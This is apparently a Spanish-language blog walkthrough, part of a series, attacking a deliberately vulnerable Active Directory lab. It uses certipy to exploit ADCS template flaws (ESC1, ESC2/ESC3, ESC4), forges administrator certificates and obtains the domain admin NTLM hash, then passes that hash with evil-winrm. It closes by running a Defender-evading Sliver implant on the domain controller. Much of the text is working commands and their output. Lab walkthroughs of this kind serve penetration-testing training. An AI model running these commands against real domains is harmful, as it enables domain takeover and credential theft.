Game of Active Directory - Parte 5

En esta quinta parte vamos a atacar el controlador de dominio meereen.essos.local. Tras una enumeración del servicio web en braavos.essos.local descubriremos que dispone del rol ADCS. Veremos que es vulnerable y utilizaremos certipy para obtener la cuenta del administrador de dominio en meereen.essos.local. Por último lo conectaremos al command and control Sliver utilizando el archivo generado en el anterior artículo, aprovechando que está preparado para evadir el defender.
En el artículo anterior estuvimos atacando la máquina braavos.essos.local, y al examinar los servicios expuestos vemos que tiene un servicio web en el puerto 80 corriendo un IIS.
Nmap scan report for braavos.essos.local (192.168.56.23)
Host is up (0.00015s latency).
Not shown: 65516 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
Accedemos con el navegador y vemos la página por defecto de IIS.

Una forma sencilla de comprobar si tiene ADCS habilitado es acceder a la ruta /certsrv y si nos pide credenciales es que el servicio está disponible. En este caso vemos que si lo está.

Podemos utilizar la herramienta certipy para enumerar el servicio y buscar vulnerabilidades.
certipy find -u khal.drogo@essos.local -p 'horse' -vulnerable -dc-ip 192.168.56.12 -stdout
[*] Finding certificate templates
[*] Found 38 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 16 enabled certificate templates
[*] Trying to get CA configuration for 'ESSOS-CA' via CSRA
[*] Got CA configuration for 'ESSOS-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : ESSOS-CA
DNS Name : braavos.essos.local
Certificate Subject : CN=ESSOS-CA, DC=essos, DC=local
Certificate Serial Number : 445429833D3228B540D7223699ED4E57
Certificate Validity Start : 2024-03-23 11:00:51+00:00
Certificate Validity End : 2029-03-23 11:10:51+00:00
Web Enrollment : Enabled
User Specified SAN : Enabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : ESSOS.LOCAL\Administrators
Access Rights
ManageCertificates : ESSOS.LOCAL\Administrators
ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Enterprise Admins
ManageCa : ESSOS.LOCAL\Administrators
ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Enterprise Admins
Enroll : ESSOS.LOCAL\Authenticated Users
[!] Vulnerabilities
ESC6 : Enrollees can specify SAN and Request Disposition is set to Issue. Does not work after May 2022
ESC8 : Web Enrollment is enabled and Request Disposition is set to Issue
Certificate Templates
0
Template Name : ESC4
Display Name : ESC4
Certificate Authorities : ESSOS-CA
Enabled : True
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireDirectoryPath
SubjectRequireEmail
SubjectAltRequireUpn
Enrollment Flag : AutoEnrollment
PublishToDs
PendAllRequests
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Code Signing
Requires Manager Approval : True
Requires Key Archival : False
Authorized Signatures Required : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : ESSOS.LOCAL\Domain Users
Object Control Permissions
Owner : ESSOS.LOCAL\Enterprise Admins
Full Control Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\khal.drogo
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
Write Owner Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\khal.drogo
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
Write Dacl Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\khal.drogo
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
Write Property Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\khal.drogo
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
[!] Vulnerabilities
ESC4 : 'ESSOS.LOCAL\\khal.drogo' has dangerous permissions
1
Template Name : ESC3-CRA
Display Name : ESC3-CRA
Certificate Authorities : ESSOS-CA
Enabled : True
Client Authentication : False
Enrollment Agent : True
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
Enrollment Flag : AutoEnrollment
Private Key Flag : 16842752
Extended Key Usage : Certificate Request Agent
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : ESSOS.LOCAL\Domain Users
Object Control Permissions
Owner : ESSOS.LOCAL\Enterprise Admins
Full Control Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
Write Owner Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
Write Dacl Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
Write Property Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
[!] Vulnerabilities
ESC3 : 'ESSOS.LOCAL\\Domain Users' can enroll and template has Certificate Request Agent EKU set
2
Template Name : ESC2
Display Name : ESC2
Certificate Authorities : ESSOS-CA
Enabled : True
Client Authentication : True
Enrollment Agent : True
Any Purpose : True
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
Enrollment Flag : AutoEnrollment
Private Key Flag : 16842752
Extended Key Usage : Any Purpose
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : ESSOS.LOCAL\Domain Users
Object Control Permissions
Owner : ESSOS.LOCAL\Enterprise Admins
Full Control Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
Write Owner Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
Write Dacl Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
Write Property Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
[!] Vulnerabilities
ESC2 : 'ESSOS.LOCAL\\Domain Users' can enroll and template can be used for any purpose
ESC3 : 'ESSOS.LOCAL\\Domain Users' can enroll and template has Certificate Request Agent EKU set
3
Template Name : ESC1
Display Name : ESC1
Certificate Authorities : ESSOS-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : None
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : ESSOS.LOCAL\Domain Users
Object Control Permissions
Owner : ESSOS.LOCAL\Enterprise Admins
Full Control Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
Write Owner Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
Write Dacl Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
Write Property Principals : ESSOS.LOCAL\Domain Admins
ESSOS.LOCAL\Local System
ESSOS.LOCAL\Enterprise Admins
[!] Vulnerabilities
ESC1 : 'ESSOS.LOCAL\\Domain Users' can enroll, enrollee supplies subject and template allows client authentication
Vemos mucha información útil. El nombre de la CA (Certificate Authorities): ESSOS-CA y las plantillas que se utilizan en las que hay alguna vulnerabilidad (Certificate Templates): ESC4, ESC3-CRA, ESC2 y ESC1.
Al ser un entorno preparado para ser vulnerable cada nombre de plantilla hace referencia a la vulnerabilidad asociada.
ESC1
En un escenario en el que tenemos una plantilla vulnerable a ESC1 la explotación es muy sencilla ya que cualquier usuario con bajos privilegios puede solicitar un certificado para autenticarse en el dominio suplantando a otro usuario, que en nuestro caso será el administrador.
certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC1 -ca ESSOS-CA -upn administrator@essos.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
Con el anterior comando estamos pidiendo un certificado autenticándonos con el usuario khal.drogo en braavos.essos.local, utilizando la plantilla ESC1 para el usuario administrador.
- -u khal.drogo@essos.local -p ‘horse’ para la autenticación.
- -target braavos.essos.local para la máquina que tiene el servicio adcs
- -template ESC1 la plantilla vulnerable
- -ca ESSOS-CA la autoridad certificadora
- -upn administrator@essos.local el usuario que queremos suplantar, ya que estamos, el administrador del dominio :)
Nos ha creado un archivo administrator.pfx, que podemos utilizar para autenticarnos en el controlador de dominio, y con certipy obtendremos el hash NTLM del administrador del dominio.
certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da
ESC2 y ECS3
En el caso de ESC2 y ESC3 se puede pedir primero un certificado de usuario para luego usar el certificado para solicitar otro en nombre de cualquier usuario.
certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template ESC2 -ca ESSOS-CA
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'khal.drogo@essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'khal.drogo.pfx'
Pedimos un certificado utilizando la plantilla ESC2 y nos lo crea con el nombre khal.drogo.pfx
Y ahora pedimos el del administrador utilizando el certificado obtenido antes.
certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template User -ca ESSOS-CA -on-behalf-of 'essos\administrator' -pfx khal.drogo.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
De nuevo tenemos el certificado del administrador. Y podemos obtener el hash NTLM.
certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da
ESC4
En el caso de ESC4 podemos modificar la plantilla para hacerla vulnerable a ESC1, y volver a repetir el proceso.
certipy template -u khal.drogo@essos.local -p 'horse' -template ESC4 -save-old -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'ESSOS.LOCAL' at '127.0.0.53'
[+] Resolved 'ESSOS.LOCAL' from cache: 192.168.56.12
[+] Authenticating to LDAP server
[+] Bound to ldaps://192.168.56.12:636 - ssl
[+] Default path: DC=essos,DC=local
[+] Configuration path: CN=Configuration,DC=essos,DC=local
[*] Saved old configuration for 'ESC4' to 'ESC4.json'
[*] Updating certificate template 'ESC4'
[+] MODIFY_DELETE:
[+] pKIExtendedKeyUsage: []
[+] msPKI-Certificate-Application-Policy: []
[+] msPKI-RA-Application-Policies: []
[+] MODIFY_REPLACE:
[+] nTSecurityDescriptor: [b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x05\x00\x00\x00\x00\x00\x05\x15\x00\x00\x00\xc8\xa3\x1f\xdd\xe9\xba\xb8\x90,\xaes\xbb\xf4\x01\x00\x00']
[+] flags: [b'0']
[+] pKIDefaultKeySpec: [b'2']
[+] pKIKeyUsage: [b'\x86\x00']
[+] pKIMaxIssuingDepth: [b'-1']
[+] pKICriticalExtensions: [b'2.5.29.19', b'2.5.29.15']
[+] pKIExpirationPeriod: [b'\x00@\x1e\xa4\xe8e\xfa\xff']
[+] pKIDefaultCSPs: [b'1,Microsoft Enhanced Cryptographic Provider v1.0']
[+] msPKI-RA-Signature: [b'0']
[+] msPKI-Enrollment-Flag: [b'0']
[+] msPKI-Certificate-Name-Flag: [b'1']
[*] Successfully updated 'ESC4'
Obtenemos successfully updated ESC4. Ahora podemos pedir diréctamente el certificado del administrador.
certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC4 -ca ESSOS-CA -upn administrator@essos.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
Y de nuevo autenticarnos con él y obtener el hash NTLM.
certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da
Ahora podemos devolver la plantilla al estado en el que se encontraba antes de modificarla.
certipy template -u khal.drogo@essos.local -p 'horse' -template ESC4 -configuration ESC4.json
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating certificate template 'ESC4'
[*] Successfully updated 'ESC4'
Existen más vulnerabilidades relacionadas con el servicio ADCS, todas ellas muy interesantes desde el punto de vista de un pentester. En este caso, ya teniendo el hash NTLM del administrador de dominio podemos utilizar evil-winrm para acceder al servidor.
evil-winrm -i 192.168.56.12 -u Administrator -H 54296a48cd30259cc88095373cec24da

Y para terminar, podemos conectar el servidor a nuestro command and control subiendo el archivo creado en el anterior artículo (Excel.exe) que ya está preparado para evadir el defender.
![]()
Y al ejecutarlo nos llega el beacon a sliver.

En el próximo artículo atacaremos el último servidor que nos queda, kingslanding.sevenkingdoms.local

